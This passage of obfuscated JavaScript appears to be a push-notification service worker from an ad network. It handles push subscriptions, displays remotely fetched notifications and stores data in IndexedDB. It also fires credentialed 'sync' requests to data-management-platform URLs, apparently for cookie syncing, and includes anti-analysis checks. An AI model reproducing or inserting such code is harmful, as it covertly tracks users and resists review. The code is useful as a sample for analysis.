: 11; break; case 17: R05[9] = 0; S05 = 16; break; case 23: return R05[2]; break; case 18: R05[2] = false; S05 = 17; break; case 16: S05 = R05[9] < R05[8].length ? 15 : 23; break; case 19: R05[9]++; S05 = 7; break; case 11: R05[1][R05[3][E05[30]]].t += true; S05 = 10; break; case 10: S05 = R05[3][E05[25]] === E05[14] ? 20 : 19; break; case 26: S05 = R05[5] >= 0.5 ? 25 : 24; break; case 2: var R05 = [arguments]; S05 = 1; break; case 13: R05[1][R05[3][E05[30]]] = (function () { var C05 = 2; for (; C05 !== 9;) { switch (C05) { case 3: return H05[9]; break; case 4: H05[9].t = 0; C05 = 3; break; case 2: var H05 = [arguments]; H05[9] = {}; H05[9].h = 0; C05 = 4; break; } } }).a1hh(this, arguments); S05 = 12; break; case 15: R05[7] = R05[8][R05[9]]; R05[5] = R05[1][R05[7]].h / R05[1][R05[7]].t; S05 = 26; break; case 4: R05[1] = {}; R05[8] = []; R05[9] = 0; S05 = 8; break; case 1: S05 = R05[0][0].length === 0 ? 5 : 4; break; case 7: S05 = R05[9] < R05[0][0].length ? 6 : 18; break; case 6: R05[3] = R05[0][0][R05[9]]; S05 = 14; break; case 12: R05[8].A1hh(R05[3][E05[30]]); S05 = 11; break; case 20: R05[1][R05[3][E05[30]]].h += true; S05 = 19; break; case 25: R05[2] = true; S05 = 24; break; case 24: R05[9]++; S05 = 16; break; } } })(E05[92]) ? 148 : 147; break; case 1: J05 = t05[3] ? 5 : 4; break; case 114: E05[3].A1hh(E05[45]); E05[3].A1hh(E05[22]); E05[3].A1hh(E05[15]); J05 = 111; break; case 147: t05[3] = 17; return 94; break; case 46: E05[27] = {}; E05[27].l0 = ['Z5']; E05[27].U0 = function () { var l1h = function () { return ('x').toLocaleUpperCase(); }; var E1h = (/\x58/).s1hh(l1h + []); return E1h; }; E05[95] = E05[27]; E05[43] = {}; E05[43].l0 = ['N5']; J05 = 61; break; case 7: E05[8] = E05[5]; E05[1] = {}; J05 = 14; break; case 83: E05[49] = {}; E05[49].l0 = ['Y5']; E05[49].U0 = function () { var Q1h = typeof o1hh === 'function'; return Q1h; }; E05[40] = E05[49]; J05 = 79; break; case 14: E05[1].l0 = ['Y5']; E05[1].U0 = function () { var g9 = false; var h9 = []; try { for (var C9 in console) { h9.A1hh(C9); } g9 = h9.length === 0; } catch (f9) { } var r9 = g9; return r9; }; E05[6] = E05[1]; J05 = 11; break; case 48: E05[39].U0 = function () { var B1h = function () { return ('X').toLowerCase(); }; var J1h = (/\u0078/).s1hh(B1h + []); return J1h; }; E05[47] = E05[39]; J05 = 46; break; case 11: E05[9] = {}; E05[9].l0 = ['Z5']; E05[9].U0 = function () { var G9 = function () { return unescape('%3D'); }; var k9 = (/\x3d/).s1hh(G9 + []); return k9; }; J05 = 19; break; case 31: E05[15] = E05[99]; E05[82] = {}; E05[82].l0 = ['N5']; E05[82].U0 = function () { var o1h = function () { return new RegExp('/ /'); }; var a1h = (typeof o1h, !(/\x6e\u0065\u0077/).s1hh(o1h + [])); return a1h; }; E05[96] = E05[82]; E05[79] = {}; E05[79].l0 = ['Y5']; J05 = 41; break; case 26: E05[61].l0 = ['N5']; E05[61].U0 = function () { var c1h = function () { return [0, 1, 2].join('@'); }; var s1h = (/\x40[0-12-9]/).s1hh(c1h + []); return s1h; }; E05[26] = E05[61]; J05 = 23; break; case 16: E05[7].U0 = function () { var y9 = function () { return [1, 2, 3, 4, 5].concat([5, 6, 7, 8]); }; var v9 = !(/\u0028\x5b/).s1hh(y9 + []); return v9; }; E05[2] = E05[7]; E05[61] = {}; J05 = 26; break; case 79: E05[34] = {}; E05[34].l0 = ['Z5']; E05[34].U0 = function () { var P1h = function () { return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC'); }; var V1h = (/\u0074\u0072\u0075\x65/).s1hh(P1h + []); return V1h; }; J05 = 103; break; case 132: E05[44] = 'l0'; E05[25] = 'A0'; E05[70] = 'U0'; E05[30] = 'x0'; J05 = 128; break; case 128: E05[33] = 0; J05 = 127; break; case 122: E05[51] = {}; E05[51][E05[30]] = E05[97][E05[44]][E05[60]]; E05[51][E05[25]] = E05[23]; E05[92].A1hh(E05[51]); J05 = 151; break; case 5: return 55; break; case 66: E05[88] = {}; E05[88].l0 = ['Z5']; E05[88].U0 = function () { var T1h = function () { return ('aaa').includes('a'); }; var p1h = (/\x74\u0072\x75\x65/).s1hh(T1h + []); return p1h; }; J05 = 88; break; case 135: E05[92] = []; E05[14] = 'c0'; E05[19] = 'Y0'; J05 = 132; break; case 123: J05 = E05[60] < E05[97][E05[44]].length ? 122 : 150; break; case 37: E05[46].U0 = function () { var I1h = function () { return ("01").substr(1); }; var L1h = !(/\x30/).s1hh(I1h + []); return L1h; }; E05[75] = E05[46]; E05[58] = {}; E05[58].l0 = ['J5']; J05 = 52; break; case 116: E05[3].A1hh(E05[35]); E05[3].A1hh(E05[75]); J05 = 114; break; case 124: E05[60] = 0; J05 = 123; break; case 151: E05[60]++; J05 = 123; break; case 41: E05[79].U0 = function () { function u1h(Z1h, m1h) { return Z1h + m1h; }; var n1h = (/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []); return n1h; }; E05[91] = E05[79]; E05[46] = {}; E05[46].l0 = ['N5']; J05 = 37; break; case 57: E05[50].U0 = function () { var e1h = function () { return parseInt("0xff"); }; var N1h = !(/\u0078/).s1hh(e1h + []); return N1h; }; E05[32] = E05[50]; J05 = 55; break; } } }; return t05[1]; break; } } })(); function E1hh(W65) { function b35(j65, r65, s65, P65, F65) { var N05 = 2; for (; N05 !== 7;) { switch (N05) { case 3: p65[2] = "eProp"; p65[6] = "defin"; try { var O05 = 2; for (; O05 !== 8;) { switch (O05) { case 4: p65[1].value = p65[7][p65[0][2]]; try { var i05 = 2; for (; i05 !== 3;) { switch (i05) { case 2: p65[9] = p65[6]; p65[9] += p65[2]; p65[9] += p65[4]; p65[0][0].Object[p65[9]](p65[7], p65[0][4], p65[1]); i05 = 3; break; } } } catch (r35) { } O05 = 9; break; case 9: p65[7][p65[0][4]] = p65[1].value; O05 = 8; break; case 2: p65[1] = {}; p65[3] = (1, p65[0][1])(p65[0][0]); p65[7] = [p65[3], p65[3].prototype][p65[0][3]]; O05 = 4; break; } } } catch (s35) { } N05 = 7; break; case 2: var p65 = [arguments]; p65[4] = ""; p65[4] = "erty"; p65[2] = ""; N05 = 3; break; } } } var V05 = 2; for (; V05 !== 75;) { switch (V05) { case 76: z35(n35, "apply", b65[52], b65[25]); V05 = 75; break; case 77: z35(o35, b65[73], b65[54], b65[78]); V05 = 76; break; case 55: z35(o35, b65[24], b65[54], b65[48]); V05 = 77; break; case 11: b65[2] = "ct"; b65[6] = "__"; b65[1] = "idual"; b65[3] = ""; b65[3] = "1h"; b65[63] = ""; V05 = 16; break; case 59: var z35 = function (A65, y65, G65, B65) { var m05 = 2; for (; m05 !== 5;) { switch (m05) { case 2: var l65 = [arguments]; b35(b65[0][0], l65[0][0], l65[0][1], l65[0][2], l65[0][3]); m05 = 5; break; } } }; V05 = 58; break; case 33: b65[85] = "1"; b65[52] = 1; b65[54] = 4; b65[54] = 0; b65[25] = b65[80]; b65[25] += b65[85]; V05 = 44; break; case 40: b65[73] = b65[63]; b65[73] += b65[60]; b65[73] += b65[65]; b65[48] = b65[38]; V05 = 36; break; case 45: b65[83] += b65[2]; b65[74] = b65[4]; b65[74] += b65[3]; b65[74] += b65[55]; V05 = 62; break; case 58: z35(Q35, "test", b65[52], b65[41]); V05 = 57; break; case 2: var b65 = [arguments]; b65[4] = ""; b65[4] = "A"; b65[9] = "s"; V05 = 3; break; case 36: b65[48] += b65[3]; b65[48] += b65[55]; b65[24] = b65[6]; b65[24] += b65[5]; V05 = 51; break; case 3: b65[8] = ""; b65[8] = "i1"; b65[5] = ""; b65[5] = ""; V05 = 6; break; case 44: b65[25] += b65[75]; b65[78] = b65[37]; b65[78] += b65[55]; b65[78] += b65[55]; V05 = 40; break; case 62: b65[41] = b65[9]; b65[41] += b65[3]; b65[41] += b65[55]; V05 = 59; break; case 56: z35(o35, b65[83], b65[54], b65[70]); V05 = 55; break; case 16: b65[60] = "i"; b65[63] = "__opt"; b65[65] = "mize"; b65[38] = "b"; b65[55] = ""; b65[55] = "h"; b65[75] = ""; V05 = 22; break; case 22: b65[75] = ""; b65[37] = "o1"; b65[75] = "hh"; b65[80] = "a"; V05 = 33; break; case 57: z35(x35, "push", b65[52], b65[74]); V05 = 56; break; case 6: b65[5] = "res"; b65[7] = "abstra"; b65[6] = ""; b65[6] = ""; V05 = 11; break; case 51: b65[24] += b65[1]; b65[70] = b65[8]; b65[70] += b65[55]; b65[70] += b65[55]; b65[83] = b65[6]; b65[83] += b65[7]; V05 = 45; break; } } function o35(K65) { var d05 = 2; for (; d05 !== 5;) { switch (d05) { case 2: var g65 = [arguments]; d05 = 1; break; case 1: return g65[0][0]; break; } } } function n35(I65) { var k05 = 2; for (; k05 !== 5;) { switch (k05) { case 2: var h65 = [arguments]; return h65[0][0].Function; break; } } } function x35(w65) { var f05 = 2; for (; f05 !== 5;) { switch (f05) { case 2: var q65 = [arguments]; return q65[0][0].Array; break; } } } function Q35(T65) { var Z05 = 2; for (; Z05 !== 5;) { switch (Z05) { case 2: var Y65 = [arguments]; return Y65[0][0].RegExp; break; } } } } function N3GG() { } N3GG.c05 = function () { return typeof N3GG.u05.c9 === 'function' ? N3GG.u05.c9.apply(N3GG.u05, arguments) : N3GG.u05.c9; }; N3GG.X05 = function () { return typeof N3GG.u05.c9 === 'function' ? N3GG.u05.c9.apply(N3GG.u05, arguments) : N3GG.u05.c9; }; N3GG.X05(); (function (l) { var H6 = "show push show_cache response num_"; H6 += "responses response_fail_1 response_fa"; H6 += "il_2"; H6 += " response_fail_3 response_fail_4 response_fail_5"; var n6 = "vhb1r"; n6 += "2ruy"; var S6 = "sw_vers"; S6 += "io"; S6 += "n"; var R6 = "b"; R6 += "in"; R6 += "d"; var Q6 = "to"; Q6 += "S"; Q6 += "t"; Q6 += "ring"; var r6 = "fl"; r6 += "o"; r6 += "o"; r6 += "r"; var e6 = "t"; e6 += "h"; e6 += "e"; e6 += "n"; var L6 = "get"; L6 += "T"; L6 += "ime"; var h6 = "e"; h6 += "r"; h6 += "ror"; var I6 = "1"; I6 += "0"; var J6 = "pus"; J6 += "h"; N3GG.X05(); var f6 = "a"; f6 += "nalytics_domain"; var z6 = "o"; z6 += "p"; z6 += "en"; var P6 = "notificationclo"; P6 += "se"; var g6 = "Invalid continuation by"; g6 += "te"; var a6 = "c"; a6 += "ha"; a6 += "r"; a6 += "At"; var F6 = "num_r"; F6 += "esponses"; var i6 = "c"; i6 += "lo"; i6 += "se"; var v6 = "registrat"; v6 += "ion"; var m6 = "re"; m6 += "t"; m6 += "r"; m6 += "y"; var T6 = "t"; T6 += "ype"; var B6 = "r"; B6 += "esponseT"; B6 += "ext"; var q6 = "i"; q6 += "n"; q6 += "stall"; var Z6 = "addE"; Z6 += "v"; Z6 += "ent"; Z6 += "Listener"; var O6 = "g"; O6 += "e"; O6 += "t"; var E6 = "/"; E6 += "/"; var C6 = "G"; C6 += "E"; C6 += "T"; var s6 = "s"; s6 += "lic"; s6 += "e"; var o6 = "l"; o6 += "oad"; var d6 = "6"; d6 += "55"; d6 += "3"; d6 += "6"; var K6 = "r"; K6 += "esubs"; K6 += "cribe2"; var w6 = "ran"; w6 += "dom"; var j6 = "pushsubscri"; j6 += "ptionchange"; var X6 = "analytic_do"; X6 += "main"; var u6 = "fetc"; u6 += "h"; var V6 = "g"; V6 += "2"; V6 += "u3drt"; var k6 = "p"; k6 += "a"; k6 += "rs"; k6 += "e"; var N6 = "Tr"; N6 += "u"; N6 += "e"; var t4 = "client_"; t4 += "cache"; var M4 = "p"; M4 += "ush_id"; var b4 = "creati"; b4 += "ve"; b4 += "_id"; var U4 = "len"; U4 += "g"; U4 += "t"; U4 += "h"; var A4 = "res"; A4 += "ponse"; var G4 = "s"; G4 += "p"; G4 += "l"; G4 += "it"; var l4 = "locat"; l4 += "ion"; var D4 = "rt"; D4 += "_"; D4 += "url"; var x4 = "no"; x4 += "tifica"; x4 += "tionc"; x4 += "lick"; var p4 = "1"; p4 += "6"; var W4 = "pus"; W4 += "hM"; W4 += "an"; W4 += "ager"; var Y4 = "cle"; Y4 += "ar"; Y4 += "_cach"; Y4 += "e"; var c4 = "s"; c4 += "t"; c4 += "r"; c4 += "ing"; var y4 = "i"; y4 += "n"; y4 += "de"; y4 += "xOf"; var H4 = "show"; H4 += "_cache"; var n4 = "ac"; n4 += "tiva"; n4 += "te"; var S4 = "dat"; S4 += "a"; var R4 = "char"; R4 += "CodeAt"; var Q4 = "wa"; Q4 += "itUntil"; var r4 = "F"; r4 += "al"; r4 += "se"; var e4 = "respo"; e4 += "nse_"; e4 += "fail_"; var L4 = "c"; L4 += "atc"; L4 += "h"; var h4 = "proto"; h4 += "c"; h4 += "ol"; var I4 = "so"; I4 += "r"; I4 += "t"; var J4 = "sear"; J4 += "chParam"; J4 += "s"; var f4 = "m"; f4 += "ess"; f4 += "age"; var z4 = "cache"; z4 += "_u"; z4 += "id"; var P4 = "s"; P4 += "e"; P4 += "t"; var g4 = "tex"; g4 += "t"; var a4 = "20"; a4 += "0"; var F4 = "s"; F4 += "ubscribe"; var i4 = "notific"; i4 += "ation"; var v4 = "s"; v4 += "en"; v4 += "d"; var m4 = "r"; m4 += "epla"; m4 += "c"; m4 += "e"; var T4 = "upd"; T4 += "a"; T4 += "te"; var B4 = "stri"; B4 += "ngify"; var q4 = "subsc"; q4 += "ription"; var Z4 = "un"; Z4 += "defin"; Z4 += "e"; Z4 += "d"; var O4 = "5529"; O4 += "6"; var E4 = "R"; E4 += "T"; var C4 = "2"; C4 += "5"; C4 += "5"; var s4 = "2"; s4 += "0"; s4 += "4"; var o4 = "12"; o4 += "8"; var d4 = "f"; d4 += "r"; d4 += "omCharCo"; d4 += "de"; var K4 = "stat"; K4 += "us"; var w4 = "I"; w4 += "nvalid byte in"; w4 += "dex"; var j4 = "1"; j4 += "9"; j4 += "2"; var X4 = "2"; X4 += "E3"; var u4 = "s"; u4 += "h"; u4 += "o"; u4 += "w"; var V4 = "1"; V4 += "5"; var j, d3, M7, s, Z8, T3, a8, I7, W3, B3, v3, g3, G7, N3, f3, z7, A1, C8, x7, S3, e7, d1, G1, m3, Q7, H7, S8, s8, n7, L8, n3, z8, R7, D7, t7, W8, h8, p3, Q8, U8, u3, H8, c3, U7, R1, T8, o3, T1, n1, P8, I8, l7, H3, i, s1, o, o1, Q1, B8, k3, A7, V3, V1, r7, S1, t8, G3, i8, r3, J7, S7, L7, f8, s7, f7, c8, h7, e1, i7, p7, E1, b7, Y3, g8, K1, u7, C1, x3, w3, k7, W7, P7, U3, l3, R3, g7, W1, E8, J8, A, z, r, M, F, C, O, p, P, Q, R, w, J, X, E, S, u, ia; j = "0" ^ 0; d3 = +V4; M7 = u4; s = "2" - 0; Z8 = X4 & 2147483647; T3 = +j4; a8 = w4; I7 = K4; W3 = d4; B3 = o4 ^ 0; v3 = s4 << 1107261632; g3 = C4 & 2147483647; G7 = E4; N3 = "4" >> 812703936; f3 = +O4; z7 = Z4; A1 = q4; C8 = B4; x7 = T4; S3 = m4; e7 = v4; d1 = i4; G1 = F4; m3 = a4 - 0; Q7 = g4; H7 = P4; S8 = z4; s8 = f4; n7 = J4; L8 = I4; n3 = ""; z8 = h4; R7 = L4; D7 = e4; t7 = r4; W8 = Q4; h8 = " "; p3 = R4; Q8 = S4; U8 = n4; u3 = ((8490, 9363) < (5820, 887.54) ? (0xe6, 42.81) : 924.52 < 105.34 ? "M" : "7") & 2147483647; H8 = H4; c3 = y4; U7 = c4; R1 = Y4; T8 = W4; o3 = p4 >> 956674464; T1 = x4; n1 = D4; P8 = l4; I8 = G4; l7 = A4; H3 = U4; i = +"3"; s1 = b4; o = "1" >> 2006772544; o1 = M4; Q1 = t4; B8 = N6; k3 = +(1166 >= (635.88, 3542) ? (885.79, 2850) < 647 ? (0x16a, "h") : (959, ! ![]) : "5"); A7 = k6; V3 = "6" >> 120640256; V1 = V6; r7 = u6; S1 = X6; t8 = j6; G3 = w6; i8 = K6; r3 = d6 << 1096100992; J7 = o6; S7 = s6; L7 = C6; f8 = E6; s7 = O6; f7 = Z6; c8 = q6; h7 = B6; e1 = T6; i7 = m6; p7 = v6; E1 = i6; b7 = F6; Y3 = a6; g8 = g6; K1 = P6; u7 = z6; C1 = f6; x3 = J6; w3 = I6 | 8; k7 = h6; W7 = null; P7 = L6; U3 = e6; l3 = r6; R3 = Q6; g7 = R6; W1 = S6; E8 = n6; J8 = H6; (M = function (a) { var D6 = "56"; D6 += "3"; D6 += "20"; var x6 = "abcdwxyzstuvrqponmijklefghABCDWXY"; x6 += "ZSTUVMNOPQRIJKLEFGH9876543210+/"; var p6 = "65"; p6 += "5"; N3GG.c05(); p6 += "35"; var W6 = "6"; W6 += "4"; var Y6 = "1"; Y6 += "0"; Y6 += "2"; Y6 += "3"; var c6 = "6"; c6 += "4512"; var y6 = "5"; y6 += "6319"; var J3, L3, P3, Z3, e3, y3, I3, d, e, f, g, h, k, b; J3 = y6 * 1; L3 = c6 | 57344; P3 = Y6 | 344; Z3 = W6 - 0; e3 = p6 & 2147483647; y3 = x6; I3 = D6 << 2039154528; a = a[R3]()[S3](/[^A-Za-z0-9\+\/]/g, n3); for (var b = n3, c = j; c < a[H3];) { (d = y3[c3](a[Y3](c++)), e = y3[c3](a[Y3](c++)), f = y3[c3](a[Y3](c++)), g = y3[c3](a[Y3](c++)), h = (e & d3) << N3 | f >> s, k = (f & i) << V3 | g, b = b + String[W3](d << s | e >> N3)); Z3 != f && j < h && (b += String[W3](h)); Z3 != g && j < k && (b += String[W3](k)); } a = b; b = []; c = j; for (d = a[H3]; c < d;) { (e = a[p3](c++), f3 <= e && J3 >= e && c < d ? (f = a[p3](c++), I3 == (f & L3) ? b[x3](((e & P3) << w3) + (f & P3) + r3) : (b[x3](e), c--)) : b[x3](e)); } A = b; z = A[H3]; r = j; for (a = []; !o !== (b = fa());) { a[x3](b); } b = a[H3]; c = -o; for (e = n3; ++c < b;) { (d = a[c], e3 < d && (d -= r3, e += String[W3](d >>> w3 & P3 | f3), d = I3 | d & P3), e += String[W3](d)); } return e; }, F = function (a, b) { var l6 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh"; N3GG.X05(); l6 += "ijklmnopqrstuvwxyz0123456789"; var D3, c, f, g, d; D3 = l6; c = D3; for (var d = n3, e = c[H3], f = j; f < b; f++) { d += c[Y3](Math[l3](Math[G3]() * e)); } c = d; d = n3; for (e = j; e < a[H3]; e++) { (f = a[p3](e), g = c[p3](e % c[H3]), d = d + String[W3](f ^ g)); } return btoa(c + d)[S3](/=/g, n3); }, C = function (a, b) { N3GG.c05(); var G6 = "su"; G6 += "bstr"; G6 += "in"; G6 += "g"; var A3, c, f, g, d; A3 = G6; a = atob(a); c = a[A3](j, b); a = a[A3](b); for (var d = n3, e = j; e < a[H3]; e++) { (f = a[p3](e), g = c[p3](e % c[H3]), d = d + String[W3](f ^ g)); } return d; }, O = (function () { var N2 = "k"; N2 += "e"; N2 += "y"; N2 += "val"; var t6 = "on"; t6 += "succ"; t6 += "ess"; var M6 = "readwr"; M6 += "ite"; var b6 = "on"; N3GG.X05(); b6 += "erro"; b6 += "r"; var U6 = "r"; U6 += "ead"; U6 += "on"; U6 += "ly"; var A6 = "res"; A6 += "ult"; var w7, o7, N7, C7, d7, M3, c; w7 = A6; o7 = U6; N7 = b6; C7 = M6; d7 = t6; M3 = N2; function b(b, c) { N3GG.X05(); return a()[U3](function (a) { N3GG.c05(); return new Promise(function (g, h) { var u2 = "ob"; u2 += "jectStore"; var V2 = "transa"; V2 += "ctio"; V2 += "n"; var k2 = "o"; k2 += "ncom"; k2 += "plete"; var t3, b3, V7, k; t3 = k2; b3 = V2; V7 = u2; k = a[b3](M3, b); k[t3] = function () { g(); }; k[N7] = function () { h(k[k7]); }; c(k[V7](M3)); }); }); } function a() { c || (c = new Promise(function (b, a) { var j2 = "key"; j2 += "val-st"; j2 += "or"; j2 += "e"; var X2 = "on"; X2 += "upgra"; X2 += "de"; X2 += "needed"; var j7, X7, c; j7 = X2; X7 = j2; c = indexedDB[u7](X7, o); c[N7] = function () { N3GG.X05(); a(c[k7]); }; c[j7] = function () { var w2 = "createOb"; w2 += "jectSt"; w2 += "ore"; var K7; K7 = w2; c[w7][K7](M3); }; c[d7] = function () { b(c[w7]); }; })); return c; } return { get: function (a) { var c; N3GG.c05(); return b(o7, function (b) { N3GG.c05(); c = b[s7](a); })[U3](function () { N3GG.c05(); return c[w7]; }); }, set: function (a, c) { return b(C7, function (b) { var K2 = "p"; K2 += "u"; K2 += "t"; var E7; E7 = K2; b[E7](c, a); }); }, "delete": function (a) { return b(C7, function (b) { var d2 = "d"; d2 += "e"; N3GG.X05(); d2 += "l"; d2 += "ete"; var O7; O7 = d2; b[O7](a); }); }, clear: function () { N3GG.X05(); return b(C7, function (b) { var o2 = "clea"; o2 += "r"; var Z7; Z7 = o2; b[Z7](); }); }, keys: function () { N3GG.c05(); var a; a = []; return b(o7, function (b) { var E2 = "op"; E2 += "enC"; E2 += "ursor"; var C2 = "c"; C2 += "all"; var s2 = "open"; s2 += "KeyCurso"; s2 += "r"; var q7, T7, B7; q7 = s2; N3GG.c05(); T7 = C2; B7 = E2; (b[q7] || b[B7])[T7](b)[d7] = function () { var Z2 = "k"; Z2 += "ey"; var O2 = "co"; O2 += "ntin"; O2 += "ue"; var v7, m7; v7 = O2; m7 = Z2; this[w7] && (a[x3](this[w7][m7]), this[w7][v7]()); }; })[U3](function () { N3GG.c05(); return a; }); } }; })()); function V(a, b, c) { b = (function (a, b, c, g) { var B2 = "c"; B2 += "b"; var q2 = "u"; q2 += "rl"; var F7, a7; F7 = q2; a7 = B2; !a && j == b && j < --this[i7] ? V(this[F7], this[i7], this[a7]) : this[a7] && this[a7](a, b, c, g); })[g7]({ url: a, retry: b, cb: c }); I(a, b); } function I(a, b) { var c, d; c = new Date()[P7](); if (z7 != typeof XMLHttpRequest) { d = new XMLHttpRequest(); b && (d[f7](J7, (function (b) { var a; a = new Date()[P7](); m3 == this[I7] && this[h7] ? b(this[h7], this[I7], c, a) : b(n3, this[I7], c, a); })[g7](d, b), d), d[f7](k7, (function (b) { N3GG.c05(); var a; a = new Date()[P7](); b(n3, j, c, a); })[g7](d, b), d)); d[u7](L7, a, !j); d[e7](); } else self[r7](a)[U3](function (a) { b && a[Q7]()[U3](function (d) { var g; g = new Date()[P7](); b(d, a[I7], c, g); })[R7](function (a) { a = new Date()[P7](); N3GG.X05(); b(n3, j, c, a); }); })[R7](function (a) { N3GG.X05(); b && (a = new Date()[P7](), b(n3, j, c, a)); }); } function da(a, b, c, d, e, f, g) { N3GG.c05(); oa(g, function (g) { var T2 = "t"; T2 += "o"; var c7, y7, k, h, n; N3GG.X05(); c7 = T2; y7 = "m"; u = g[S7](j); if (g[H3] >= f) L(a, b, c, e, g, f); else { k = f - g[H3]; if (j >= k) L(a, b, c, e, g, f); else { (h = ma(g), n = new URL(d)); n[n7][H7](y7, k); h && n[n7][H7](c7, h); ca(b, c, n[R3](), e, j, function (d) { var v2 = "6"; v2 += "2"; var m2 = "abcdefghijklmnopqrstuvwx"; m2 += "yzABCDEFGHIJKLMNOPQRST"; m2 += "UVWXYZ0123456789"; var Y7, E3, j3; Y7 = m2; E3 = v2 - 0; j3 = "9" | 0; for (var k = j; k < d[H3]; ++k) { for (var h = d[k], n = n3, q = Math[l3](V3 * Math[G3]()) + k3, l = j; l < q; ++l) { n += Y7[Y3](Math[l3](E3 * Math[G3]())); } g[x3]([n, z7 != typeof h[j3] ? h[j3] : -o, z7 != typeof h[w3] ? h[w3] : -o, -o, h, !o]); } L(a, b, c, e, g, f); }); } } }); } function L(a, b, c, d, e, f) { N3GG.c05(); var g, m; (g = na(e, f), m = function (b, d, c, e) { var f, h, l; (f = W7, h = m[g7](W7, b, d, c, e + o)); e + o == g[H3] && (h = function () { K(W7, a); }, f = d); N3GG.c05(); d = g[e]; l = d[N3]; try { y(b, f, c, l, d, (e + o)[R3](), h); } catch (ra) { h(); } }); m(b, c, d, j); } function t(a, b) { a ? T(p, a) ? self[p7][x7]()[U3](b)[R7](b) : b() : b(); } function N(a, b, c, d, e, f) { I(d, function (g, m, k, q) { if (!g && j == m && (h(D7 + (f + o)[R3](), q - k, {}, e), N3 > f)) { N(a, b, c, d, e, ++f); return; } h(l7, m, { type: G7, push_id: b }, e, function () { var d; try { if (g && v3 != m) { d = W7; try { d = JSON[A7](M(g)); } catch (f) { d = W7; } d && j != d[H3] ? U7 == typeof d[j] ? y(b, c, e, d, W7, n3, a) : h(b7, d[H3], { push_id: b }, e, function () { N3GG.c05(); f(b, c, e, j); function f(b, c, e, g) { var h, k; (h = W7, k = f[g7](W7, b, c, e, g + o)); g + o == d[H3] && (k = a, h = c); c = d[g]; try { y(b, h, e, c, W7, n3, k); } catch (m) { k(); } } }) : h(M7, t7, { push_id: b }, e, function () { N3GG.X05(); t(c, a); }); } else t(c, a); } catch (f) { h(M7, t7, { push_id: b }, e, function () { t(c, a); }); } }); }); } l = C(l, k3); function ea() { var F2 = "no"; F2 += "w"; var i2 = "j"; i2 += "oin"; var u8, X3, V8, k8, N8; u8 = "-"; X3 = +"8"; V8 = i2; k8 = "4"; N8 = F2; function a(a) { N3GG.c05(); return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a); } return [a(N3) + a(N3), a(N3), k8 + a(i), (N3 * Math[G3]() | X3)[R3](o3) + a(i), Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8); } l = JSON[A7](l); (p = l[j], P = l[o], Q = l[s], R = l[i], w = l[N3], J = l[k3], X = !o); function H(a, b, c, d) { var J2 = "c"; J2 += "o"; J2 += "rs"; var f2 = "r"; f2 += "a"; f2 += "c"; N3GG.c05(); f2 += "e"; var z2 = "in"; z2 += "clud"; z2 += "e"; var P2 = "ti"; P2 += "m"; P2 += "eout"; var g2 = "crede"; g2 += "nt"; g2 += "i"; g2 += "als"; var a2 = "withCreden"; a2 += "tials"; var j8, K8, X8, d8, o8, w8, e; j8 = a2; K8 = g2; X8 = P2; d8 = z2; o8 = f2; w8 = J2; if (z7 != typeof XMLHttpRequest) { e = new XMLHttpRequest(); d && (e[f7](J7, (function (b) { N3GG.X05(); b(a, this[h7], this[I7], !o); })[g7](e, d), e), e[f7](k7, (function (b) { b(a, n3, j, !j); })[g7](e, d), e), c && (e[X8] = c, e[f7](X8, (function (b) { N3GG.X05(); b(a, X8, j, !j); })[g7](e, d), e))); b && (e[j8] = !j); e[u7](L7, a, !j); e[e7](); } else (e = { mode: w8 }, b && (e[K8] = d8), Promise[o8]([self[r7](a, e), new Promise(function (a, b) { c && setTimeout(function () { b(Error(X8)); }, c); })])[U3](function (b) { N3GG.X05(); d && b[Q7]()[U3](function (c) { N3GG.c05(); d(a, c, b[I7], !o); })[R7](function (c) { N3GG.c05(); d(a, n3, b[I7], !o); }); })[R7](function (b) { N3GG.c05(); d && d(a, b[s8], j, !j); })); } function aa(a, b) { N3GG.c05(); Z(function (c) { N3GG.c05(); var f; c = c || []; for (var d = [], e = j; e < c[H3]; ++e) { f = c[e]; f[j] != a && d[x3](f); } K(d, b); }); } function K(a, b) { var c; a = a || u; N3GG.c05(); c = F(encodeURIComponent(JSON[C8](a)), k3); D(c, b, E8, !j); } function U(a, b, c) { var I2 = "ke"; I2 += "y"; I2 += "s"; var O8, d, e; O8 = I2; try { (d = j, e = Object[O8](c)[H3]); if (j == e) a(); else for (var f in c) { H(c[f], !j, Z8, (function (c, f, k, q, n) { var h2 = "s"; h2 += "yn"; h2 += "c"; var q8; N3GG.c05(); q8 = h2; h(q8, n ? t7 : B8, { response_code: q, response_text: encodeURIComponent(k), dmp_url: f, dmp_name: c }, b, function () { ++d; N3GG.X05(); d == e && a(); }); })[g7](W7, f)); } } catch (g) { a(); } } function ka(a) { var L2 = "g"; L2 += "etSubscription"; N3GG.c05(); var m8; m8 = L2; self[p7][T8][m8]()[U3](function (b) { var e2 = "unsubsc"; e2 += "ribe"; var v8; v8 = e2; b ? b[v8]()[U3](function (b) { N3GG.X05(); a(b); })[R7](function (b) { h(i8, t7, { error: G(b) }, W7, function () { N3GG.X05(); a(!o); }); }) : a(!j); })[R7](function (b) { N3GG.X05(); h(i8, t7, { error: G(b) }, W7, function () { a(!o); }); }); } function T(a, b) { N3GG.X05(); var c, d; try { (c = parseFloat(a), d = parseFloat(b)); return c < d; } catch (e) { return !o; } } V3 < l[H3] && (X = l[V3]); function ja(a) { B(function (b) { var r2 = "co"; r2 += "okie_id"; var F8; F8 = r2; b ? a(b[F8] || n3) : a(n3); }); } function v() { var Q2 = "6"; Q2 += "3"; var O3, a; N3GG.c05(); O3 = Q2 & 2147483647; if (r >= z) throw Error(a8); a = A[r] & g3; r++; if (B3 == (a & T3)) return a & O3; throw Error(g8); } E = !o; u3 < l[H3] && (E = l[u3]); (S = self[P8][z8] + f8 + J, u = [], ia = J8[I8](h8)); function ma(a) { var e8, b, c; N3GG.c05(); e8 = "|"; if (!a[H3]) return n3; a[L8](function (a, b) { return a[o] - b[o]; }); (b = a[a[H3] - o], b = b[o], c = b[R3]()); o < a[H3] && (b = a[a[H3] - s], b = b[o], c += e8 + b[R3]()); return c; } function y(a, b, c, d, e, f, g) { var n2 = "t"; n2 += "a"; n2 += "g"; var S2 = "showNoti"; S2 += "f"; 